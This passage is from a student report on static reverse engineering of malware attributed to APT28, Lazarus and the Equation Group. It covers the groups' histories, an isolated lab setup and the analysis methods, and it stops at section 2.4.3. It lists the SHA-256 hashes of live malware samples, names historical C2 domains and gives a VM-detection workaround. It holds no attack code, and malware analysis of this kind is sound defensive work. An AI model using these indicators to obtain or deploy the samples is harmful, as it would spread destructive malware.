

# **A Comparative Analysis of Malware Produced by Select Advanced Persistent Threat Groups**

Using Static Malware Reverse Engineering techniques to discern malicious behaviour and discover methods of attribution for specific APTs

# **Isaac Basque-Rice**

CMP320: Ethical Hacking 3

BSc Ethical Hacking Year 3

2021/22

*Note that Information contained in this document is for educational purposes.*

# **Abstract**

Advanced Persistent Threat (APT) groups represent a serious and consistent threat to the worldwide cybersecurity landscape. As the name implies, the malware that these groups produce are highly sophisticated, and are seemingly unlimited in both their scope and resources. Many pieces of APT malware have gone on to disrupt major industries and government-run organisations, and as such certain patterns emerge as to the aims of these groups, specifically that they, in almost all cases, align with the goals and motivations of certain nation-states. It is the definitive attribution of these pieces of malware to specific groups and states, however, that has presented a considerable problem to the information security community at large. It is the aim of this paper to analyse pieces of known APT malware to be able to discover some hallmarks and indicators of a selection of APT groups.

This paper will make use of an array of static analysis techniques to investigate malware known to have been produced by the APT28, APT38, and Equation groups with a view to gaining some insight on what makes them malicious, and the specific techniques known to be used exclusively or inclusively by them. The results of this project were inconclusive due mainly to the fact that the sophistication of the malware analysed was of a level at which static analysis alone was insufficient. However, a few common threads appeared throughout the testing process between different groups' malware samples, such as Equation's use of padding and lack of C&C servers, and APT38's reliance on Ransomware techniques, that suggest that further analysis to this effect is required.

The malware was, generally speaking, of a higher quality than was expected, as a result the results for this paper are mixed, with some pieces of malware readily giving up their malicious behaviours, and others not, be it through encryption, packing, or other means. Further work around this topic will include dynamic analysis to understand the processes the malware undertake during runtime, a wider array and selection of malware groups and samples, and a deeper dive into individual groups to greater understanding of how these pieces of malware operate.

# +Contents





# **1 INTRODUCTION**

## <span id="page-4-1"></span><span id="page-4-0"></span>**1.1 BACKGROUND**

Malware is undoubtedly one of the most significant issues facing organisations in the modern day, in the first quarter of 2019 alone over 65 million novel pieces of malware had been identified (Talalaev, 2021), and cybercrime more generally is estimated to have cost the organisations of the world a collective 6 trillion US Dollars in 2021, making it a more lucrative enterprise than most entire industries, and representing a greater amount of money than the GDPs of every individual country on earth barring the United States and China (Morgan, 2018).

Of the numerous groups responsible for the propagation of malware, arguably none are more dangerous and concerning to targets as the Advanced Persistent Threat, or APT. These groups are, as the name suggests, an immense threat to the security of both private and state-run organisations alike due to their ongoing and persistent method of attack (often being able to remain in a breached system undetected for months at a time), and their seemingly limitless resources in achieving their aims.

As can be imagined by this description, these groups are almost exclusively staterun operations, often being sections of the militaries and/or security services of respective nation-states (Olszewski, 2018). This is to such an extent that many militaries around the world, including the UK's Armed Forces, consider the cyber space to be the fifth dimension of warfare (after land, sea, air, and space) (Pritchard, 2021). In fact, the term "APT" was coined by the US Department of Defense in the late 2000s to "describe cyberespionage efforts by North Korea against American national security interests" (Mendell, no date).

In many cases, however, upon the acquisition of malware produced by these groups, researchers can determine with some certainty both *how* the malware is malicious, i.e., what it does, and which groups produced each piece of malware and are also able to allege which nation states each group belongs to.

This report will be going over the methods these researchers use to achieve this through a mixture of researching three specific groups and reversing and analysing malware produced by said groups. The APTs in question were selected due to their respective prolific and high-prominence attacks, including but not limited to, WannaCry, the 2014 Sony hack, the 2016 hack of the US Democratic National Convention, multiple attacks against international sporting agencies such as the International Olympic Committee and World Anti-Doping Agency, and Stuxnet.

# <span id="page-5-0"></span>**1.2 AIM**

The aim of this project is to determine whether the use of solely static malware reverse engineering techniques, to analyse malware provided from various sources that have been verifiably proven to belong to one of the three Advanced Persistent Threat groups, is viable. The intention of the paper is to discover both the techniques used by malicious actors to exploit a target, as well as methods by which an individual or group of analysts can determine for themselves what group the malware belongs to.

To carry out these tasks the tester will create, and store the malware within, a sandboxed environment to prevent possible error that would allow the pieces of malware to propagate within their computer system. Further information about this environment will be provided in the subsequent sections.

# <span id="page-6-1"></span><span id="page-6-0"></span>**2.1 OVERVIEW OF PROCEDURE**

The tester has elected to use the methodology outlined in the Malware Reverse Engineering Handbook (Balci, Ungureanu and Vondruška, 2020). This methodology was chosen as its source is highly reputable, coming from the NATO Cooperative Cyber Defence Centre of Excellence, and covers all aspects of malware reverse engineering best practise, from setting up lab environments to static and dynamic malware analysis. In addition to this, the handbook comes highly recommended by those in the malware reversing scene, with one individual referring to it as "a solid first step in the investigation of malware and beneficial as a reference for data discovery and legal discovery professionals dealing with the expanding and costly threat of malware" (Robinson, 2021).

The methodology consists of the following:

- 1. How to set up a lab environment
- 2. Static malware analysis
- 3. Disassembly (IDA and Ghidra)
- 4. Dynamic Analysis
- 5. Network Traffic Analysis
- 6. Packed executables/unpacking
- 7. Incident response collaboration (Misp and Yara)

Naturally not all sections of this methodology are within the scope of this paper, the sections regarding "Packed Executables/Unpacking" and "incident response collaboration" are not relevant in this case as the prevention of malware from a security operations centre standpoint is out of scope.

In addition to this due to time constraints the tester was under, as well as some security concerns given the alleged sophistication of the malware, the sections regarding dynamic analysis, i.e., Dynamic Analysis itself as well as Network Traffic Analysis, were unable to be completed.

Furthermore, it must be noted that the tester does not necessarily have access to a lot of the tools mentioned within the methodology, for example, they do not have access to IDA Pro due to funding concerns, however they will be using both Ghidra and Radare2 instead, which both provide similar functionality and are free and open source. Another reason they may not have access to certain tooling is restrictions on Operating System, for example, Resource Hacker is not available on Linux to the best of the tester's knowledge.

The tester will select 3 pieces of malware from each group at random for an accurate comparison between and within each APT. The malware will be selected using a bash script the developer has created for this purpose [\(Figure 2\)](#page-12-0) and has been sourced from a reputable collection of malware repositories (cyber-research, 2022; Malware, 2022; vx-underground, no date). Each piece of malware is tested in VirusTotal to confirm its provenance, as can be seen later in the paper.

A test following the MREH methodology will then be carried out on each of these pieces of malware, from which a tester can analyse the contents of said malware to provide information on what the malware does. These behaviours can be compared to one another and ultimately used to create a profile of each malware group, with the aim of creating a method by which any analyst can identify whether they have been compromised by a piece of malware belonging to one of these groups.

The tools used in this investigation were:

- FLOSS
- Ghidra
- DotPeek
- Inetsim
- Microsoft Windows 7 x64
- Pedump
- PEStudio
- Radare2/Cutter
- Remnux
- Strings
- VirusTotal
- <span id="page-7-0"></span>• Visual Studio 2022
- VMWare Workstation Pro

# **2.2 OVERVIEW OF THREAT GROUPS**

<span id="page-7-1"></span>The threat groups the tester has elected to assess are alleged to belong to three distinct nation-state actors, these being Russia, North Korea, and the United States of America. This is to ensure both a wide variety of geopolitical aims (and hence targets), and as large a diversity of methods of attack as possible. The groups within these nations have been chosen due to their prolific nature and execution of high-notoriety attacks.

#### 2.2.1 APT28 – FancyBear

APT 28, also known as Pawn Storm, Tsar Team, STRONTIUM, Sednit, and most widely as FancyBear, is an Advanced Persistent Threat group who the cybersecurity firm CrowdStrike have identified as closely following the political goals of Russia, and as such are likely a Russian-state-run operation (*FancyBear Hackers (APT28): Targets & Methods | CrowdStrike*, 2019) They likely belong to the General Staff Main Intelligence Directive (GRU), the military

intelligence arm of the Russian Armed Forces (*APT28, SNAKEMACKEREL, Swallowtail, Group 74, Sednit, Sofacy, Pawn Storm, FancyBear, STRONTIUM, Tsar Team, Threat Group-4127, TG-4127, Group G0007*, 2017).

FancyBear has been linked with a slew of noteworthy attacks, including, but not limited to, the hack of the Democratic National Committee during the 2016 US presidential Election (Satter, Donn and Day, 2017), a breach of the World Anti-Doping Agency (allegedly in retaliation for Russia's ban from international sporting after a widespread doping scandal) (Mascarenhas, 2016), and a 2015 attack which rendered French television network TV5Monde unable to broadcast from its various channels for over 3 hours (Machkovech, 2015).

FancyBear, like many other state actors, are known to target individuals through spearphishing email attacks. In this case, these emails often contain fake warnings from webmail providers that users are encouraged to act upon by clicking a link within the email, which then directs them to a spoof website designed to mimic the target's standard webmail login interface (Cluley, 2016).

<span id="page-8-0"></span>Perhaps more pertinent to this paper, however, these emails are also known to contain other links, often to news items or travel websites (using domains such as bbcweather.org, politicweekend.com, and Georgia-travel.org (National Cyber Security Centre, 2018)) which are actually C2 servers and drop sites that install toolkits onto the targets' computers and, subsequently, networks (*Our Work with the DNC: Setting the record straight*, 2020).

# 2.2.2 APT38 – Lazarus Group

APT 38, known also as Guardians of Peace (self-proclaimed during the Sony attack (Zetter, 2014)), Whois Team, HIDDEN COBRA, Zinc, and most infamously as Lazarus Group, is the second Advanced Persistent Threat group this paper will be analysing and is said to be affiliated to the Reconnaissance General Bureau (RGB) of the Democratic People's Republic of Korea (North Korea) (*APT38, NICKEL GLADSTONE, BeagleBoyz, Bluenoroff, Stardust Chollima, Group G0082*, 2019).

Lazarus Group are known for targeting financial institutions via the theft of credentials for the SWIFT monetary transaction system. Analysts have suggested that targeting financial institutions and cryptocurrency exchanges as they do is in order to raise funds for the North Korean state, as opposed to conducting legitimate trade on the global market (Park, 2021). Arguably their most notable attack in this style was carried out against the Bangladesh Central Bank, during which \$81 million USD was moved to four locations within the Philippines and a further \$20 million USD was almost moved, were it not for a typo wherein an attacker misspelt "foundation" as "fandation" (Kong, Lim and Kim, 2019).

A series of cyber bank heists before and after the Bangladesh central bank heist has also been attributed to Lazarus due to shared patterns of activity and methods used by the respective group(s) that carried out this attack. These attacks were on Banco del Austro in Ecuador (January 2015), Philippines Bank (October 2015), an unsuccessful heist on Vietnam Tien ` Bank (December 2015), and a bank in Poland (February 2017) (Ibid.).

Lazarus Group's most noteworthy and infamous alleged cyberattack is undoubtedly the 2017 WannaCry ransomware attack (Bossert, 2017; U.S. Department of Justice, 2018). Which saw the UK's National Health Service IT system functionally unusable in many hospitals in the country, to the point they were forced to turn away patients. Other organisations affected included Telefonica (one of the largest telephone carriers in the world), a number of universities across China, arrival and departure screens on the German railway, and the interior ministry, railways, and many banks, in Russia were all affected (*BBC News*, 2017b). The demand for payment in bitcoin is consistent with the theory that "Use of ransomware to raise funds for the state [falls] under both North Korea's asymmetric military strategy and 'self-financing' policy, and be within the broad operational remit of their intelligence services" (Hern and MacAskill, 2017).

Other attacks alleged to have been carried out by Lazarus that tie into the political aims of the DPRK include "Operation DarkSeoul", which "crippled tens of thousands of computers in South Korea's banking and media sectors through the use of destructive malware" (Martin, 2015), the 2014 breach of Sony Pictures in response to their publication of a film about the assassination of the leader of North Korea, Kim Jong Un (Zetter, 2014), and spear-phishing attacks on pharmaceutical companies, specifically Astra-Zeneca in late 2020 in response to an uptick in profit as a result of the COVID-19 pandemic (Stubbs, 2020).

## <span id="page-9-0"></span>2.2.3 EquationGroup

The final APT group that is within the scope of this paper is the EquationGroup, which is alleged by the Russian cybersecurity firm Kaspersky to belong to the Tailored Access Operations unit of the US National Security Agency (NSA) (Brewster, 2015). Kaspersky themselves consider the group to be able to execute some of the "most complex and sophisticated hacking techniques ever seen" (Paganini, 2015) and are responsible for malware such as Stuxnet and the related Flame malware which have the ability to bridge air gapped systems through a mix of advanced malware development techniques and sophisticated espionage (Goodin, 2015).

EquationGroup's modus operandi is attacking critical national infrastructure such as Telecommunications, energy production (including oil and gas), and transportation, as well as military and nuclear research, companies in the financial, cryptographic, and aerospace sectors, mass media, and Islamic activists and scholars with a multitude of bespoke malware platforms (Kaspersky, 2015). The extremely wide range of targets is another aspect of Equation that would point towards a highly sophisticated state actor funding this group.

Arguably the most well-known cyber-attack EquationGroup have been involved in is the (alleged and as yet unconfirmed) Stuxnet malware, which is a malicious computer worm that targeted SCADA systems, particularly within the Natanz Nuclear Facility in Iran (Nakashima and Warrick, 2012). Stuxnet made use of four zero day vulnerabilities, including a windows rootkit, previously unknown antivirus evasion techniques, and stolen certificates from trusted certificate authorities (Cárdenas and Safavi-Naini, 2012). Stuxnet worked by first infiltrating an air-gapped computer system in Natanz, likely via USB (Fruhlinger, 2017), and then once it was in it would map out the internal network of the facility and subsequently slightly alter the rate at which the centrifuges that enrich the uranium in the

facility spin, thus ensuring their eventual destruction. Interestingly, the malware would also feedback bogus data to the scientists at the facility so they would have no reason to suspect anything was wrong (Mims, 2017).

The extent to which the authors of the malware went in almost every regard, the usage of multiple zero days, the replaying of non-noteworthy data, has led some analysts to call Stuxnet "the best malware ever" (Keizer, 2010).

This is, however, by no means the only accomplishment that the EquationGroup are renowned for. In 2016 a hacking group calling themselves "the Shadow Brokers" released the first of what would be, up until the writing of this report, five separate leaks of internal EquationGroup malware, tools, and exploits that they had been using to conduct their work (*BBC News*, 2017a). Most well-known of the leaks, leak number 5, entitled "Lost in Translation" contained, amongst other exploits, one known by the name "EternalBlue", which has been used to significant effect by other APT groups (notably Lazarus with WannaCry (Goodin, 2017)). Additionally, in 2017 WikiLeaks leaked the existence of a reverse engineering tool developed and used within EquationGroup known as "Ghidra", which the National Security Agency later released on a free and open source basis two years after, to great acclaim (Franceschi-Bicchierai, 2019).

# <span id="page-10-1"></span><span id="page-10-0"></span>**2.3 PROCEDURE PART 1 – LAB ENVIRONMENT SETUP AND MALWARE SELECTION**

# 2.3.1 Environment Setup

The lab environment in which the test will be conducted consists of three machines, a host computer (Windows 10), which is the tester's personal computer, and then within that two Virtual Machines, hosted on VMWare Workstation Pro. The first VM will be running Windows 7 x64 Service Pack 1 which has been chosen for a few reasons, chief amongst which is that several pieces of malware and exploits target Windows 7, particularly EternalBlue, for which this version of Windows is vulnerable. Additionally, however, many of the windows tools the tester intends on using still run on this version of Windows.

The second VM will be running REMnux, which is "a Linux toolkit for reverse engineering and analysing malicious software" based on the Ubuntu Linux operating system (Zeltser Security Corp, no date). This toolkit contains several invaluable tools for reverse engineering such as Ghidra, Radare2, Pedump, and Exiftool, amongst many others.

Naturally it is of the utmost importance for the two virtual machines to be entirely isolated from the wider internet, because of this, both virtual machines will (once setup is complete and malware is introduced into the environment) have their network adapters removed and replaced with an internal VMnet interface, that will only connect the two devices to one another, as per the methodology.



*Figure 1, Diagram of lab environment*

In the event the tester elects to perform some rudimentary dynamic analysis (or, indeed, accidentally runs a piece of malware) prior to the commencement of work, snapshots will be taken to prevent the need for a full reinstallation if a piece of malware affects the virtual machine to a point it becomes unusable. In addition to this to prevent the possibility of the malware detecting it is being run inside a virtual machine, the line "SMBIOS.reflectHost = "TRUE"" will be added to the .vmx configuration file of both virtual machines, this command in theory mirrors the hardware of the host machine, thereby tricking the malware into thinking it is being ran on bare metal. Due to the sophisticated nature of the actors at play here, however, this may not be a guarantee of success and further adjustments can be made to the environment as and when required.

Finally with regards to the networking of the machines, the Remnux virtual machine will be configured as a DNS server to capture network traffic produced by the malware in the eventuality that said malware is attempting to connect to a command-and-control server. This will be done through ha tool called Inetsim, a "suite for simulating common internet services" (such as, in this case, DNS).

<span id="page-11-0"></span>The primary purpose of this lab is for dynamic analysis, which is of course out of scope for this project, however the isolation of the virtual machines from the wider internet is of paramount importance for the personal security of the tester, and having both Windows and Linux Virtual Machines allows the tester to make use of tools exclusive to either operating system, such as PEStudio (which will be touched upon later).

#### 2.3.2 Malware Selection

As mentioned previously the tester elected to select three pieces of malware (or malware files) at random from each of the Advanced Persistent Threat groups. This was due to the fact that the sources which they used to collect the malware samples (CyberMonitor, 2022; cyber-research, 2022; Malware, 2022; ytisf, 2022; vx-underground, no date, p. ) essentially exclusively named files by their sha256sum, which made selection of individual pieces of malware based on filenames and notoriety particularly difficult<sup>1</sup>.

The tester elected to write a bash script that would loop through each of the directories they had created to separate APT groups, create a new directory with the same name in a separate working directory, and them select three pieces of malware at random using the GNU "sort" utility with the -R (random) flag set. The code for this is in the screenshot below.



*Figure 2, a random malware picker bash script*

<span id="page-12-0"></span>The SHA-256 sums of the malware selected are as follows:

- APT28
	- o 638e7ca68643d4b01432f0ecaaa0495b805cc3cccc17a753b0fa511d94a22bdd
	- o b6fff95a74f9847f1a4282b38f148d80e4684d9c35d9ae79fad813d5dc0fd7a9
	- o c7661b27a06a3a8c471fbb060ab8cab25fa9546e0a4c5c1101fe8098b2ad11e9
- APT38
	- o a1a9137dea275aa805e5640f6450366dbf6e10be066e5c12c34904e45e469c4c
	- o e23900b00ffd67cd8dfa3283d9ced691566df6d63d1d46c95b22569b49011f09
	- o e535cf04335e92587f640432d4ec3838b4605cd7e3864cfba2db94baae060415
- **EquationGroup** 
	- o 003315b0aea2fcb9f77d29223dd8947d0e6792b3a0227e054be8eb2a11f443d 9
	- o 1e55abb94951cedc548fd8d67bd1b50476808f1d0ae72f9842181761ff92f83f
	- o df4bbd02dcd8b8b9e1374c6f71f2e2da8518d39337b35983874266e8fff055e1

The names of each piece of malware will be provided at a later stage during the early stages of Static Malware Analysis.

 $1$  Note: Equation Group did not have this issue, the resource the tester used to grab malware from listed malware from this group by name, and as such the tester selected pieces of malware based on previous knowledge of said malware, which will be elaborated upon.

# <span id="page-13-0"></span>**2.4 PROCEDURE PART 2 – STATIC MALWARE ANALYSIS**

Static file analysis refers to the process of analysing a Portable Executable file (referring to binaries, executables, DLLs, etc.) without viewing the instructions of the file, and without running it. Analysis herein is conducted initially by analysing the PE header structure, which contains information such as the signature of a piece of software, the target machine, the number of sections, and so on (Revers3r, 2015).

<span id="page-13-1"></span>This stage confirms whether a file is malicious through various means, including an analysis of functionality, certificates (from the PE header), imported DLLs, and so on. This section is very much just an opening stage of a full analysis, as it is relatively ineffective against sophisticated samples (like the ones provided by APT groups), however it exists to provide necessary context during the disassembly and dynamic analysis stages.

# 2.4.1 VirusTotal

VirusTotal is an information aggregation service that collects data on pieces of malware for the purpose of checking both whether a file contains malware and, in the cases of known pieces of malware, supplies information such as the names it goes by, hashes (in various formats), and the results that various pieces of antivirus software would return in the event that the malware was present on a device protected by said antivirus (VirusTotal, no date j).

The tester will upload the selected pieces of malware to the VirusTotal site to gain a baseline level of knowledge around the files they have in their possession. The information returned by the site can be found in Appendix A – [VM Screenshots,](#page-92-3) a high-level overview of the results of each piece of malware will be provided in the corresponding results section.

VirusTotal's output also, in the case of known pieces of malware, has a "behavior" tab, which allows the tester to monitor the system on which the test is conducted (the Windows VM) for expected behaviour such as HTTP requests, attempts to resolve DNS, file system actions the malware takes such as modifying specific file attributes, and process actions such as creating processes and issuing shell commands. For the purposes of this section of the test, the cybersecurity provider used as a resource for the behaviour tab (where possible) is LastLine, due to their reputation for malware analysis in the Advanced Persistent Threat landscape (Pribanic, 2020).

## <span id="page-13-2"></span>2.4.2 String Analysis

String analysis is the process of extracting human-readable ASCII and Unicode characters from a binary. This is done with the goal of finding text in malware that is relevant to an analysis, such as IP addresses and domains, function names, data, and other useful forms of information (such as, for example, the contents of a pop-up dialog box). It must be borne in mind, however, that malware developers can, and often do, include irrelevant or random data in their malware to disrupt an investigation, and as a result any discoveries herein must be considered sceptically.

Arguably the most common tool to perform string analysis is the GNU Strings utility, which searches a binary for null-terminated strings, that is, an array of characters ending in a null character (\0). Due to this being a command line utility, there is the added benefit of being able to both pipe the output of this utility to grep, which searches the output for a specified substring, and writing the full output to a file for later analysis. The output of this utility will be found in Appendix C – [Extracted Strings](#page-180-2) (Some omissions may be made as in the case of some files there is a significant amount of garbage or unreadable data).

Radare2 also has utility for extracting strings using the "izz" command, which can also be searched and written to files, but with the added benefit of also displaying the locations in memory each string can be found, the sections within the binary, and the type of encoding the string uses (commonly ASCII or UTF), and as a result this approach will be used in conjunction with Strings, particularly during the disassembly phase where locating a sting in memory may be of some importance.

<span id="page-14-0"></span>Finally, the tester also made use of the "FLOSS" utility (Mandiant, 2022), which is a tool developed by Mandiant designed for deobfuscating strings in a Portable Executable file. Many malware developers will go out of their way to obfuscate strings that are critical to the function of, or may provide a researcher with some understanding of, the file in question. FLOSS extracts multiple string types, including (but not limited to) decoded strings, stack strings, (constructed on the stack at runtime), and static ASCII and UTF-16LE strings.

# 2.4.3 PE Header and File Analysis

